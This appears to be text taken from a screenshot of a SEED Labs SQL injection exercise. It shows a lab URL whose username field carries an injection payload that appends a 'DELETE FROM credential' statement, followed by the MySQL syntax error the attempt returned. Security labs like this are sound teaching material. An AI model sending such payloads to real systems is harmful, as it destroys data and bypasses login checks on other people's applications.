 www.seed-server.com/unsafe_home.php?username=Admin'+or+''%3D'%3BDELETE+FROM+credential+WHERE+Name%3D'Alice'''%3D'%3B&Password=123412
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'Alice'''=';' and
Password='fd2b9c7bb6ac3d7ebb3c25bd4c3a394e7d03d7b1'' at line 3]\n